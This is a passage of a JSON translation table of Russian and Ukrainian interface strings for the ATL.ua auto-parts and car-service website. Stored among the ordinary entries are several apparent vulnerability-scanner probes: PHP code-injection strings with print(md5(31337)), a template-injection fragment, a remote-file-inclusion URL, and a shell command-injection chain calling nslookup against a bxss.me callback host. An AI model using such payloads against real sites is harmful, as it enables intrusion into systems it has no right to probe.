от","409bc624c270db94579a871e25f869a1":"Привод","40a1596e728dd348b87b26d2091c1a45":"Добавление авто","40a1d8a40e9291504d571797fc701ddb":"Акционное предложение от АТЛ! Только выберите нужное масло Valco объемом 1 л, добавьте в корзину и получите его бесплатно! Наш менеджер поможет выбрать нужное масло для вашего авто и оформить заказ с подарком!","40d4aa006b876842fb55051563079553":"Но это легко исправить","40f3b984baa505a644796857b99cb8ba":"показать основные","40f65da839237a5b7a04a3b9e2e06593":"Тормозные жидкости","410a7343394de07c5501c01f0d3c750a":"Николаев","410a882d6aafc7379700e2b3c682acf0":"Как принять участие? Это очень просто:","411254d3f78750cb6a75d6d1e23c7861":"Автокосметика для стекла и оптики","4116e2fc9bea9cc67ad1c1dfc7d46cac":"Бесплатная доставка аккумуляторов и запчастей для вашего авто!","4132ccb58024f6d859cf6ada5de2eb35":"Поиск филиала","415704f3baf5e197531a8728886e3d9b":"Полная масса, кг","41655e4fa7aff865e83508a723cba0be":"Выбор месяца: ничего не найдено","419b3451c483a63d6de47064adc23fcd":"акций","41a4138ca8b587213d98849a915b91ea":"Большой выбор, все товары в наличии","41ee96e7ad3c83e95a8a9622f0ea01a3":"Предоставьте свои предложения, какие изменения и улучшения Вы хотели бы видеть в сети АТЛ?","42154f98807add983433fda7be028b65":"Все направления","4232ac22c6a1d2055cde8cfd889ee5bf":"18007, Черкассы, ул. Одесская, дом. №8","4235c5afbe4d06718e9e1fbe906d498e":"Показать все товары","428f603037e3030d35e3a9d226bc4c81":"История поиска","42b42320dde419fc6a4b0199fa984b7d":"Позвоните мне","42cf581ddb98a28dc4a2c20d290bcd71":"Получить функциональную термокружку от Wix","42dd90727f162983f1c7468c900a1846":"Авто под ключ из vdsv","42f1cd0f051bf435ed9325d5b23ceb43":"Экспертный подбор","432444e4509c778763e0f52c897cfebe":"fast_order_message","4326cead135584a16dd22fdc08af8350":"Фургон","433163efd7f6a4ec423de61052fc2955":"от 56 000 грн.","433831415500b6a5b69ba080116501a9":"Выберите год","435f2e0a2fd853f082aa24f178304c9a":"Ответить","4365cbc7c702adfc714b1a29f39e8f75":"Удаление автомобиля","43ce551881683eebecc6765c1867efa2":"Оптимальное распределение света и широкий угол луча повышают контроль на дороге","43e5e744775442901e090e1923496aa4":"Беспроводная зарядка","43f865bbcfd043902175635deefe4c5d":"Подобрать","4403019749edff51cdc9cedfd56fcf19":"Подогрев сидений","444bcb3a3fcf8389296c49467f27e1d6":"ok","44641edda090900a60925d771dc318e4":"Отфильтрует каталог товаров и запчастей под выбранный автомобиль","4471c444c12bd40d83b07322f67486a0":"Скидки до 50%","449bd07b2b35e9f00ab615a6a956acce":"Количество постов:","44a9cb344d83b6e750359de8849f7456":"Настройка рассылок","44b0365471369297b3da36e8cb95ea76":"от 11 886 000 грн.","44daf895bd1f5ba99dd3b0f716da9d8f":"VIN-номер добавлен! Что дальше?","44dd49b5855307ff89be6c2c91c172de":"BFGX5341%C0%BEZ1%C0%BCZ2A%90BCXHJL5341","4503872ce19b682c817c9737f6f794c4":"История покупок","450a80c9f1cd3f437b07f998ef67bb96":"Годовая ставка","45101dcfc30889cc55b9fe4940f9fa98":"Мы привозим под ключ следующие марки автомобилей из Европы","4523e961ddd7fe6094871eb2d2c50c7b":"Открыть мобильное меню","452a475d93eb1736ef864c5aff98f825":"Компрессоры","452f886fb499713c56a578a294de5269":"Автомобили для которых подходит запчасть","456bad70ebbb5afc7ed97f9bbb9ce150":"По дате","457092ba4395232da195e05448d4f0f4":"1,5%","45747d6049e758821c3aaf096aeb84ed":"'\"","45aa48a6094c0db551a604cedd3f5a44":"Добавить отзыв о товаре","45c1a7e87a53c0d080d8ebd1cf880092":"см. на карте","45dde8f24e0310f19fb3e3824ff69550":"Каталог товаров: Ничего не найдено","46063b2f8c7ab2a76cedf7dfb136b4de":"Модификация","4607fe07e19458cf8b875d57045d2dbb":"Вакансия Автомеханика","462b316f645e8d3f9d0456eedd4b98cf":"Электромобили","462ce771cbda73859c04afde19d6dc7a":"Скрыть [count]","462eaa68988f6a1a10814f865d5160ad":"за","4637feed6d79737f981c3428c9d6dfa9":"маркетинговой кампании","46478fb03b94ec4e2fabd01070d918ae":"год выпуска автомобиля.","467988f3ec2ff731f441a4efbf63e398":"Ближайший АТЛ","4692462266b4646af7bd76196b7050ac":"Заполните все необходимые данные для заказа","46a98feae271a6cba421fc3188af588a":"от 40 000 грн","46bca70116386686ce2b99f4117759bd":"Только отличия","46df6696723b707fa9e79a4a2f5dfffd":"меньше 5 лет","46e0188751bbe3284ef8892d9dbed4df":"≻ Финальная распродажа в АТЛ | ATL.ua","46e68a605cb881aa62ce5e6ea9714cae":"Оформление кредита или оплату частями","46e8488bdbcf47fc14e3eff0b3bdb261":"Все функции личного кабинета доступны после подтверждения номера телефона","47233cff567c06b8d9d305c7dc53c129":"Но это легко исправить!","4729e627949d2331a6e6321d151fb6bd":"Имеет ли значение стоимость выбранных фильтров?","472f42a6e48a507fcfd80af29f69208a":"Такого телефона не существует","47abc8e07ee36be2cbe23ea48e8a39c1":"VIN вашего автомобиля является самым надёжным идентификатором соответствия детали автомобилю","47af4fe1c5a0272466f76c8b0df07707":"Вы получаете качественные запчасти с доставкой по лучшей цене","47cda294a812b618263a0536e194fbcb":"Перезвоним через <span>5 минут!<\/span>","47dc9e5d5e539c7b5b2dd13927b57364":"\"; print (md5 (31337)); $ a =\"","47e2436e5560837160a70c64466ea22b":"Изменить","47e3766fea3243f431e5190a232cad5a":"применить","47f4a3fe595abcb454f5162269b84c45":"Зная гос номер мы попробуем найти VIN-номер Вашего авто, который откроет доступ к истории обслуживания и каталогов оригинальных запчастей","47f8d480129ff94fe077b9bfb285726c":"Паушальный","480c5cd277acd61e9e41f54a134c6383":"Подтвердить выбор","481347ed7a432cc7662a99d0486cc621":"Что можно выиграть?","4830111e6dab11da3acaee27801cdf43":"Прикрепите резюме, перетащив его в эту область или","484b48603eaaae16ccfe954722d937b0":"Усиленная безопасность","4888db866b32493a19b29bf746548026":"\/и т.д.\/раковины","48e438a146f96b54bbe9d5046ffc3a2b":"день","48e462fc76eb9a9bdbcda453d726145a":"Категория товаров","490a3ccc27b5fe83d665af230db3c04b":"Десять счастливчиков получат сертификаты на 500 грн.","49109d9247c33b657b15e735d818a82c":"НДС","491d91e79dff9c238001357d5b6ba850":"Выбрать услуги","4932934f9d442ae8f6c42a163afeb800":"объем двиг., л.","49378ceaa2b457d350bbda01287240ae":"тип топлива","493e71d5d7a7f1174e8de65ed2cdf01e":"С залогом","4979fddfa95fca3adbf3742beebb6319":"Минуты","49914173b75f453168dcf4bfad85417b":"Наш оператор перезвонит Вам и сообщит информацию о наличии в нужном магазине","49b367da50cef977e75c1fcb8e34f8e3":"Подбор запчастей по VIN номеру","49bccfb030f2b3c9b58c8cb8a8954807":"Будь в курсе новостей","49dceb45c9997addee799956bae611fb":"Не валидная ссылка.","49e6143c214c153cdbc608f430fe51fd":"Готово!","49f53a58f5956bb55468616c8c8eac0b":"Если VIN-код повреждён или стёрт, вы можете попробовать найти его в других местах автомобиля (например, на стойке двери, под лобовым стеклом или в ПТС). Если восстановить код не удаётся, лучше обратиться в сервисный центр или официальный дилерский центр — там могут помочь определить конфигурацию автомобиля по другим идентификаторам.","4a1edafaccadbaf87072d6d286ec4c52":"Идеальный набор для тех, кто хочет быть","4a28ec205307a4996bfc999203196815":"Направления","4a5b91fd2779d500301b9482ca4d3c28":"Скидка 15% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ","4a67153103f1767c4c9cc8703f6cd934":"Минимойки","4a7a9abb2caf2a1224ec38884d94804a":"Купить в один клик","4a8a08f09d37b73795649038408b5f33":"с","4a9242409d941d1b4afb4f5083be57c0":"Для получения дополнительного подарка под ваш автомобиль остался один шаг! Только оформите заказ и получите дополнительный подарок.","4aa6fc34a284887c2e9e443e6aed3664":"Аккумуляторы для ИБП","4abcaa7af600df2806277f1fd711f09d":"Дизайн-проект и стандарты для безупречного вида вашего бизнеса","4ac6876afb0645dfbab4e0ede2de6630":"Запчасти по вин коду - Поиск и подбор запчастей по вин коду и номеру авто | АТЛ","4ad884251bf15ea511b228d097081eb5":"Сертифицированные мастера и гарантия на материалы и услуги.","4ad91dca7b97f941c86e0b9a8bd41b92":"Вс","4ae511905d2536c1613964ff1d8973ca":"При сдаче старой АКБ","4b012e8c1ecb5a53e4d908aa8e078047":"Габаритные размеры","4b13cbdc31523104d0fb8ddef9e50d31":"Чтобы воспользоваться выгодным предложением и получить подарок, в Вашей корзине должна быть канистра на 4 или 5 литров моторного масла ТМ VALCO и Вы получите:","4b17ecbb4642426ee2753a64a4431007":"Адрес доставки","4b5116487524775fa42c37c531b9a9f7":"Вездеход открытый","4b5281fe06cab6b544c9d2ff32cd1dfd":"Попробуйте","4b5e70f0d24ec48e68221382122f82c9":"Получить нужный товар для авто","4b64203090c7473fb7c3ccfa5b684e31":"По популярности","4bd4d31708a7840f9650b4102e29d9aa":"Добавьте моторное масло и фильтры WIX и пройдите ТО в АТЛ.","4be4e742471bceb174751fdc45b55864":"Полезные советы, выгодные предложения и качественный автосервис для вашего авто!","4beb08178abd652693f93eb5fba8fd8d":"Отфильтрует каталог шин под выбранные характеристики","4bfb6432d7bb214319efc6d48e31988d":"и","4c04585a734108079b2aeb69a28ca9ab":"Добавить ещё","4c243400d21bbb8c78f94a952050b551":"Добавьте способ доставки","4c3d2c953f4b7993efe511ef3b432960":"В одном заказе может быть только один подарок.","4c3fdc5cabeed8ffb73ba8c3cdc1596f":"Авторизоваться","4c405d2d28aa01a4e38a7ca231451e46":"Пикап","4c42bc4a6fccba1745178141675ec861":"Двойной мотор","4c437923e92dae14fcb511eb677bdc59":"Для оформления свяжитесь с нашим оператором по номеру (044) 458-78-78, или введите номер и мы вам перезвоним","4c469de11e0f181e8db7858d8aaef692":"Мощность","4c60f0f6c026a9d7df444d417a71c5cb":"Новые акции","4c8505b0ab440999171ca4bcdf6cb526":"$ {@print (md5 (31337))} \\","4c9708792fe6ad18cb54de3e69ac36cf":"Как проходит процесс обучения?","4cab573047dd1fc1a5856e319251e07d":"городов","4cb56403a21a34427afb34c00ad57f99":"Харьков","4cbd19061d7299a3ef6a120e36d79210":"Боковая Защита","4cc72c24fd5f0495be666396562ff7fc":"неправильний номер телефону","4ccf0ec333019229c7e26e4a8d158538":"http:\/\/bxss.me\/t\/fit.txt%3f.jpg","4cdba878d720061f64a8602c55463fc5":"Фургон\/универсал","4ce42a5d361b2bc0cb93f583c27a684b":"полную массу (кг)","4cea9aeeb64bdcfbc576fabc1c501299":"Карта наших автосервисов","4cfb84fa741e60033851cce8dfd92d03":"Автопилот","4d022edba8d6d24283fa64f0ef3ff1e1":"Наличными, Visa\/MasterCard, Оплата частями, Мгновенная рассрочка","4d09821e5f0ae6b496ac3211da10f88b":"Выбрать все","4d1323d7f0bd6514e2abcd87d9efef71":"Список желаний","4d2e4760df650f1bf02c9b4cf0bbe771":"Отзыв с фото","4d4b965543303cec8425b75a4a839242":"О нас","4d5e4c5b566322827cf4070d4b5d717e":"Получите онлайн-консультацию нашего менеджера 24\/7 в Вайбере","4d78beff798003831d7c4948bea20642":"Автокосметика для кузова","4d8429f3ee9dfa267b4b142af8a4dc6c":"Да, редактировать авто","4da32b4770302a880c6f2c5c5a2b609b":"Автосервіс","4dbf0c67eed6243d0535352743ed3b46":"Способ оплаты","4dcf67453d12dee48c5a71e6d2b7eb92":"График работ","4dd8734dbe8996850970f309e3c72ed2":"Я новый покупатель","4e066d66a19d7a9e49fd73f82912bb3f":"Вы успешно записаны на сервис","4e1a0e95e6e3f392f99811caba17f550":"Услуги","4e1cbca08a41d0597e349929a97b3fa8":"Ремни, цепи и натяжители","4e318e2390ce4cdf15c4e729f0136a7d":"szlyvv5f","4e4581f22d406efb85dc9a4742d45bb3":"Акцизный сбор","4e466b0a20ee5d6801c8b521ff3826bd":"л.с.\/","4e9db08a0ba1a37c03f37d986f35242a":"Полный привод","4ea5d390d7021541597f40900442234c":"Зная гос номер мы попробуем найти Ваш VIN-номер в официальной базе МВД и заполнить его вместо вас","4ee3d3bca3c2ca37f871b32e3898a11a":"Предложение действует до 30.09.2025","4f060b1062c16c74a1754d53c31505ea":"Двойной двигатель","4f0b1b2c9a439e0cba876824d3f3e139":"Запись на бесплатную диагностику","4f0d6ecc5a205d967e382ea1148884b5":"Бренды","4f1447fcf895f76d4f6f862dd9742a37":"Поведение","4f44f3f330d1fb8bca58dcda3884b85b":"До -37%","4f46b78db8372925aa574c07e9a782ff":"От дорогих к дешевым","4f5c9e2b944b76539a127ab916075020":"Техническую поддержку работы IT-решений: сайта и программного обеспечения","4fa75923449ce29733580c72afc45c35":"Связаться с АТЛ","4fb36b73bc4915df9af90848561b4655":"Предложение не суммируется с другими акциями, специальными предложениями или индивидуальными скидками.","4fdc4c578afce1c1e2641c3303a18173":"Акция действует:","4fee6896b98ee6547a581b9b9dcff056":"Перейти на главную страницу","4ffe4f59e6776f47fe06e76817027e7f":"Сравнения","4fff918c9d5a3f80ec3da44a9b9e7b32":"тип двигателя и коробки передач;","50138c44b6f7152b2e78622adc629386":"На главную","501bf5973bf891f23550ed2def67d346":"Номер телефона успешно изменен","502a87e078ca5ac4bd8e84ec486b6d3f":"Присоединяйся","503a120e999c0cbd1e2444f9bbf7c8a8":"Гибридный привод с подзарядкой","50436a329877a6d5e7268d8b48c7fa51":"Выбрать товары","504b55fec86d511b4f5fb9c11fac7575":"Сравнение товаров","505e9bda9e1e7753c67dce0704024c9e":"Дата рождения","506be420146196239d6d57a91105c751":"или стать новым покупателем","5088c460bbc498261be4243b84df494c":"Найденные товары","508a151eeea6df94efcaf7e641c0f572":"Почему мы?","508c21444697467958339c411b48289e":"Аккаунт уже существует","509886759d2a17b97ab7c2bdfc6e3ead":"Заполните форму и мы подберем запчасти к вашему авто","50c80027a5f18b4dc56bc3e120d685e5":"Коммунальный автомобиль","50d746a4fb31d4a5a2ef4434f2d7c7f8":"улучшенное освещение дороги для безопасного вождения в любых условиях","50e0a8fd7cb7e851794e39c2f451eb76":"Герметики универсальные","50e45f543574a6f84426aa67c44507fc":"Пожалуйста, выберите станцию обслуживания","50ee6653f5167612b4b5724ea07adb64":"Фильтры WIX FILTERS с оптимально подобранным фильтрующим материалом способные задерживать частички","50f98ca54709fc1fa6c62d8bf8a175ab":"Неверный код","5102af9df2a7c8306866046bc50de384":"Оцініть замовлення від 1 до 5","510bac15af7fb9ee89481a9b1edfe3fb":"Вы уверены, что хотите отредактировать автомобиль? Это отменит выбранные параметры для подбора шин.","5116b22696af3db4a4b4da953c328130":"пробег","5139351609d7cb69151e99fb213b37ac":"Возможность снизить налог на прибыль и НДС","513ce8f629f79ca2f5c5b2d7daf5d78f":"Наш менеджер свяжется с Вами в ближайшее время по номеру","516581a2ce920b9bc16a9c5004a023b8":"Xiaomi","516d25013f4f610460dba92134652f76":"Пол","517bb13282fdf2f35c6c9171d2930943":"Не упускайте шанс! Купите, регистрируйтесь и празднуйте с нами – пусть каждая поездка будет комфортной и безопасной вместе с АТЛ!","5189b6e045bf9867adefcac83c730303":"Из любого магазина или магазина-сервиса АТЛ, почтой или нашим курьером по Киеву","518b03c1b8315c82b82d84d87a38c2a2":"Ожидайте звонок. Сейчас придет звонок c номера (044) 458-78-78, это наш оператор.","5191dcb3a7a9a50894446d353dc19c69":"Бензин","519c0384eb37a0444b03675cba329b9a":"Отмечаем День автомобилиста вместе! Скидки и подарки для автолюбителей | ATL.ua","51af8214682078eff0d2135ca513dad0":"Товар в корзине","51b88919c43ac5c35e02ae4aca536593":"Аккумуляторы для резервного питания","51d492953fffc527639ee8bdb0077825":"Солнцезащитные шторки","51e6314adadc540b650420717d8e5ea1":"В начале сотрудничества Вы получите:","51ebfc2ff6ad41a51b45c6d44ff65b7f":"Ваше имя","51f13c90a833f4720528e530576de353":"Набор для нового авто","5200b3fd8f86331f0943dd19f88960eb":"Редактировать список","525844998a6bd18da4633d2ae78b63fa":"Часто задаваемые вопросы о подборе запчастей по VIN номеру","52abf50968a45aae01f529de91f66882":"наличие","52cadd8d0e23f512cedc4e74e8e727e2":"Сотрудничество бренда АТЛ с амбассадорами в сфере маркетинга","531bd902c73d2321a2b0f78d46df6bc6":"Присадки в масло","53256b7af1fa335d2e87ea9f4ff082d4":"посмотреть видео-экскурсию","5328abd09b081101ef74aad6ac2d3bac":"После оформления заказа менеджер Вам перезвонит, чтобы уточнить данные и выслать счет.","533a65fc38f05a9cbd8c877161f936e9":"современный дизайн, энергоэффективность и долгий срок службы","534f9a70b091dff2c4c28be2dcf3e62d":"Для участия в акции нужно купить 4 л. масла в одной ёмкости или 4 емкости по 1 л. отвечают условиям?","53501108a3a201ec11ff773c5fc341b0":"Solarvertech","53568523ef122ca97c752506aea51c93":"Расчеты инвестиций не включают в себя аренду помещения, коммунальные платежи и расходы на ремонт","535a7dc42d741bd5ad452064ecf9c328":"Ультразвуковых Датчиков","536504d3f8200e972b4025fec39a39d7":"Кабели синхронизации","537da697af08adc081cb05875902df42":"Мы закрепили первую позицию в сфере обслуживания автомобилей благодаря лучшим условиям и сервису и являемся многократным победителем национальных премий","538dc63d3c6db1a1839cafbaf359799b":"к","5392c7485f0cf1f69460bb13c5702ba8":"Перейти к услугам автосервиса","5394eeac7a5009ee34d5b677bcdd3168":"Что даст VIN-номер?","53987b313f2b0997e5f5def31605c713":"Вы получите доступ к профессиональной консультации по более чем 500 000 наименований.","53a096f75dfed8aff24d8f815d537888":"Скидки","53c31913e4f8cc3f2c0132b09574d560":"Должен содержать массив целых чисел","53d0666df050ebbf369777f1105a40e5":"Адрес:","53e01911f3a0e038cccb8d578cc0585d":"Размораживатели стекла","53e5ba5d174b227138358d4ad82e6711":"ПОДТВЕРДИТЬ ЗАКАЗ","542b53fc7eefb21e23b28db30c6d3138":"Обустройство","543d29179ba031d7ac175ac5c6f93545":"225 000 грн","5459c799ab6475e376c79f1a3c4e93b6":"услугы","545a462220ecac2f9f30afd6a4dd583a":"Запишитесь в 1 клик через форму, а мы сразу перезвоним","5471bf3b2980dafb7d5ec340cf100a5e":"В нем есть все необходимое для быстрого решения самых распространенных проблем в дороге.","54808ac3f07a1b7106521264e43e480b":"Ожидайте выполнения работ в комфортной комнате отдыха","548927cb4af51a5ea50b4356d2441185":"Укажите гос номер","549289d6bab21961432388665ce93295":"Заключение договора","549573c95d438e03178931618eb80198":"Получить функциональный рюкзак от Wix","5495bde87a84148cf113da1848879147":"В сравнении","5496c00bce8ef52583005363f08833d2":"Выбрать товар","549cecc97af620b13ac2d4a7492d8c51":"Формированную ассортиментную матрицу с ценами","54ac5cfc9d66b84354b4bc4b24fcbb38":"Узнать больше","54bc32f91599d0b42ac72e61e67dad4b":"Компрессоры и насосы","54dda1946b22bfd39d388c1c58c98743":"Фирменных Цветов Краски","54e000f358b7eee2fbc94d3ef67c0e2b":"Замен амортизаторов","54fffdc3fdbc172b61870a71f1d257a4":"Мой гараж","552a9edf51886500514b8ba0c1097e80":"PHILIPS – свет, которому можно доверять","55308b79f76bb38021bf9d26e320e566":"до 15:00","55340b1b4ec9da60d0bcc67bcec76d0e":"Какая навигационная система лучше Навител или Libelle?","5541fda7701a992af9183fb66c5726c7":"Рабочий цикл","554a1c2c03331007ca4f544093963278":"По вашему запросу «[request]» ничего не найдено","554ae3cb64d6ec519d305b5bd98c5f7f":"Отчеты будут появляться в наших соц. сетях.","558e9d04ead7e5b7039047030e62c975":"Рекомендации","55d3e65f8b1dcb2fa8a3186952d9e0f8":"растамаживаем","55d97d1ce4db1e923f7df090097234a4":"Рождественская распродажа","56049b0f320ebb861c6f50c166003ccc":"Вам подойдет","56104885ee7bcea4d61ce150011919ca":"Неверный код активации","5612639d5923694a02bc6c8f613b9bbc":"Знижки до 70%","56131dc228d3cde3802844ba395ba1e4":"Современное программное обеспечение с собственной CRM-системой","56146ae3d8583fa1b6a38ec0cde77d2c":"рекомендованные","561ed2241e21d846ae475b19017ba65d":"Смазки","56786d1ef87790c1fc15cada02db97ae":"Новый пароль","5686a33b75b9b6833ce58d01977c3a83":"Я принимаю <a href=\"%s\" target=\"_blank\">условия сервиса<\/a>","56945df4a8fc3676eb6c5ebb416849c8":"Расстояние","569ad7771e2582b6cc9da0b44050b30c":"Мангалы\/барбекю\/гриль","56dfdcc1c7af6568f16ff93f874ce8fb":"присутствия","56ea02db6faec0c73f573163c019f85b":"Заявка успешно отправлена!","56eb094d3b0c84128ff1c54a26b0d595":"Автобагажники","56fe7c000b4645bd1920d27dfec3e9b8":"Ваш город","571273607e1a23376f2586158d6cab97":"Инвестиции:","5728d91ad0307b04069afd574df01498":"Регулярное Digital-продвижение (SEO-продвижение, PPC (таргетированная) реклама, email-маркетинг, контент-маркетинг, партнерский маркетинг)","572a16168556785ec78223d5aa226be8":"Подтвердите Ваше действие","5731ffd2abf0788674e9ddb83d9cfc96":"Мы обслуживаем такие марки автомобилей ","574473cb98a54f28784ac100d74a174f":"Что делать, если VIN-код не читается или повреждён?","5748024774f8561d7f7ae03ea35d80a6":"Спасибо за отзыв о нашем филиале","5748883aee431fea6f48f5ec0663edaa":"АТЛ — крупная компания с многолетним опытом, занимающаяся полным циклом обслуживания автомобилей","575bddf08eba227549670ebfde499991":"Фильтр по параметрам","5777680aa07c1cf9ea03ce0e872ffbc6":"Акция 20.11–20.12.2025","577d60d31a9de36a7b7d4919160e387d":"Освещайте путь вместе с лидером в мире автомобильного освещения","57807659126e794c324c8a0fba596dd0":"Поощрять","578d3afb811784fe51645d4da92b2e54":"Описание вакансии","5792315f09a5d54fb7e3d066672b507f":"Вторник","57b5090b0b4c38bdc3c7160105aeda60":"Нужно ли платить за подбор запчастей по VIN?","57ca4a693d81977d51517a009a63b92f":"от 14 месяцев","57ec103681659b624ed336badff8977d":"Регулярным Digital-продвижением (SEO-продвижение, PPC (таргетированная) реклама, email-маркетинг, контент-маркетинг, партнерский маркетинг) сети АТЛ","582e8477d3a4d27637c984bbb31278cf":"скрыть","585365102122e8efd49f2e545de2ceae":"Безопасность вождения","589bbb75403f450e8d08ca3adf0b1d09":"Фамилия","589f863485999a72cdce471761831349":"Подбор по авто","58ae0bb9b656a96e0795ac56bce5589a":"с компанией","58f6df98c15240ca727b2924f0da55d4":"Сообщение об успешном заказе 1 клик","58faad99595b59d26dab90e567e72634":"Код потверждения должен быть не менее 4 символов","592e67d1184985c056dedbb8e5e9dcf5":"от 38 900 грн\/мес.","592f7a5296045a34fa89fa7f685fa637":"Нужен минимальный набор согласно правилам ПДД?","5936d0fd6f679af92e600bb320f58d22":"Купите автомобиль из Европы без лишних усилий","5957d6cf34dce369fca5f6935228ebe0":"Дизель","595a77955eab071d7868c0bc4b8454a2":"<th: t = \"$ {dfb} #foreach","595f724501e8f93bcea37ccbe9559286":"Жилая недвижимость","59b92efa3b32dd931c64831e3e14e8d3":"Автоаксессуары","59c36b27cc3399ccf98397a9b0a73885":"По данным параметрам категорий не найдено","59ddc049f3fff75e92a7e455ad0d67cd":"Аксессуары в салон","59fb482967091fbf909775bccbdc2adb":"Франшиша ATL - Франшиза автомагазинов и СТО в Украине","5a090ee586d3f3389a45b7b7e2776ded":"Оформление заказa","5a2217673e21066257d0cb2c7b8e67c1":"ТОП продаваемых товаров в этом магазине","5a34e5446905d8389a6dc403bdb76b72":"Фото","5a51c959b9a42bf72de8d3eec419eebb":"для таких моделей","5a5b66fb62d3aa2e407c8e01401ada0b":"Инвестиции","5a70c6aba3f8a15d93d54fdb7037dfe9":"Упоры под колесо","5a8e71e9160ca51a260940834c9137d6":"Звонок","5a960e06d08b95fb031d1cee6244dd72":"Многоуровневая экспертная","5aa28eac85643cd8b1d7be4570391d11":"В корзину","5aba9a52909720dfdc28bfb742df77ad":"Автомобилей в день","5ac2dcba07598caa78fa0ea702fc4917":"Среднемесячная чистая прибыль в 1-й год работы","5ad8eda6c9a3a848746a2f78cd871090":"Оставь заявку для детального обсуждения условий нашего сотрудничества","5ae240d523c5a07ca6af264bc430498b":"Быстрая запись","5ae74e3b3cf2627470ecba37c5eec1d1":"Добавьте свой автомобиль для доступа к истории обслуживания в наших СТО и удобному и быстрому подбору запчастей.","5aed4e7a77f470de4db44f018b01cb0b":"Хотите увидеть, как выглядит набор в реальности и что входит в комплектацию?","5afe2646362266e8db8013874d24b4f5":"отдел","5b0ec5432ff08ebc0bc84f82ec69e867":"ИНН","5b18240e2b992a5b54bdedabd53025c4":"Наборы соответствуют ДСТУ.","5b2117ba1758ce1e90c60aded3470d85":"Акт выполненых работ","5b3f8ec07d29d7a12180bdbbcffbe2ed":"Парктроники","5b4f385783d648bb1879aad82c1122ab":"Контакты:","5b6c5dcd58c20b12f50335c6d6f10309":"Выберите способ оплаты","5b7142a5f7d8b069b5ca7417079d2810":"комментариев","5b8501cbbe5dd66931bdafcd812e36ad":"14032, Чернігів, вул. Генерала Белова, буд. №7","5b9860d19eae9d42a38e676df2136d3f":"Вход с","5b98d2e5e3fa5f21dd98dd217874a718":"Запорожье","5ba261aa18cdbb8ce3536fea86472c5c":"Добавить автомобиль","5bb03ec331f0da26cc0de4197308e6d9":"Вы пока ещё ничего не покупали.","5bc997d1a93d20df6d35de25a26e18f4":"минуты","5bd577e3179187eac04d4115425b23bf":"За подробной информацией обращайтесь: руководитель АТЛ – автосервис","5be5a3bd76a17c5a4f9cfd0e9717a095":"Товар добавлен в корзину.","5c06a8509ce2a4e5e8bce862c7390a2c":"Хотите быть готовы ко всем возможным неисправностям? – Вам подойдет РАСШИРЕННЫЙ","5c131cb992fa6c6c591a055b3ba89fac":"Уровень масла в двигателе","5c1aa23a5b873b013ca562f81275bbdd":"Знак аварийной остановки","5c1ba91b6559e1567e25031ebecf63c2":"Бустеры","5c1ebb9848c7a13b142b4ed73dd37283":"Маркетинговые отчисления","5c2d97b4843d48b2155c63d9ae6bf745":"Выберите воздушный, салонный и масляный фильтр","5c3dc426302dad992390415fe37aa11e":"- Удалятся характеристики авто","5c5c55a7bc640f25d46903d48c589fb7":"Выйти из личного кабинета","5c5f42b8bcef3c62daf12ece15048e71":"Светодиодные лампы","5c9e260f37e42a76b7537b4456d3b5eb":"Показать на карте","5cb823d9aaf54daa552c6685baa48547":"Cуббота","5cc8c2638be2e41bf093df6aad7cb725":"Зарядные устройства для аккумуляторов","5ccb61edf2f8c0e2cfd33ae3b4aa5208":"Вы успешно обновили личную информацию","5cdce044f4f54188e73150588e397cf8":"Только за","5cf2b564e97cbde36ae77bea83de7c6e":"'.print (MD5 (31337)).'","5cfacf1336bbd7a53d31547299a22410":"Продолжить без логина","5d10f3b11f52ff2831010816d6abe80c":"Найденные категории","5d129f4d0ebc77a8c0655955f7ba3d6f":"Выезд команды запуска для проверки готовности и сопровождения первого дня работы","5d5b6458f698ed49108c43157e2819da":"сотрудников","5d640d6bb2a69114b3b8864545caafe3":"Завжди раді Вас бачити у мережі АТЛ","5d70623a47341bdbed83c2aabb13bdf7":"Обзоры товаров и полезные советы","5d747c3e778dbce2e7ce81b57e6ea7c9":"На данный момент некоторые товары отсутствуют.","5d7bcde8891691fb10b3478d1cd051c5":"Пн-Пт:","5d8f5117762c58019ecfd3f30b9b7c9d":"к сильной","5d930072aabc3ffc4ca88a9eb806fdf3":"Редактирование автомобиля","5d938d11456cae8d1c2ff962ffd73cc1":"Технические характеристики","5dab2742d8bd415681fa23fa33eb7696":"& nslookup -q = cname hitepeavddldme561b.bxss.me & '\\ \"` 0 & nslookup -q = cname hitepeavdddme561b.bxss.me & `'","5dd2e3a29224d980ce84fb2ceef93efa":"Проверяем состояние","5ddc85f339b97ee8fa0722bf325283ed":"Перейти на главную","5dfd98a2538ec49f32a1d37d17abd59e":"В продаже имеется","5e0fcfbf9691150d885623f039a7930c":"Купите автомобиль из CША без лишних усилий","5e50e3a3a0b9d198221a3ee0819ba9cd":"Выйти из профиля","5e58dee62571733b63771e3d56eee51b":"Дисконтная программа","5e778f40c3c6b8659dc0f4cf3941902d":"Заканчивается","5e77e424ed23ac343983367d76a92ab4":"График работы","5e960dfc175cec246ad9883bb06f0967":"Я постоянный клиент","5eba283b81890978e67f4aa96dde1724":"Добавить","5ebe553e01799a927b1d045924bbd4fd":"Пароль","5ee6823986a8f899e72867769cc79f50":"Вторник","5eee15e569d0da24ac95c5441f07fb04":"Запрос на подбор","5eff281e703be2a04386ae4de9aff6a6":"Распечатать заказ","5f19acb0326bacbc85e41372896885e6":"Читать все отзывы к товару","5f24634be487aafe6b0cfeb4b714d7f0":"Вс с 10:00 до 17:00","5f323d34f2ac4a05190f8db92f75c162":"Будет ли учитываться для участия в акции покупка акционного моторного масла или фильтра?","5f42bad01a56ada5a7bf16504a0765dd":"Регистрируясь, вы принимаете","5f4751c692e0a2e8146c9f3a1a0ce6f1":"Продажа авто","5f4c9ef60e2f140e877f0ee94995806c":"Создайте пароль","5f4e0ad8c96903c7fc29381912b7dd03":"Будь в курсе новостей:","5f4ff44468ae0b483e297bfb9a2c5ac7":"Список избранных","5f69639561901a38f19cd2ec6eb36695":"Размещение геоточки вашего бизнеса в Google Maps","5f912e947d50354ca295de88dc6298d8":"к","5f96341276e7de504c07ddb305b6dcb2":"Провода для прикуривания (пусковые провода)","5f999ef1d9d32a9a9c97379e80a95c9b":"Освещение и запасные части","5fa10cf1bbc2dc382cb316b8375785d4":"Получите расчёт по авто из Америки","5fb372ffdb1b95a2fdcbf410a9035c57":"Контактные данные получателя и заказчика совпадают","5fca5c71a67ba3f0198d39335e389bf0":"Модель двигателя","5fd6ddab63e45e99b5c182ccbad8ab21":"Сообщение об ошибке. Нет товара для 1 клик","5ff68c8aa3ff6c30f8dd129af47707b9":"Популярные 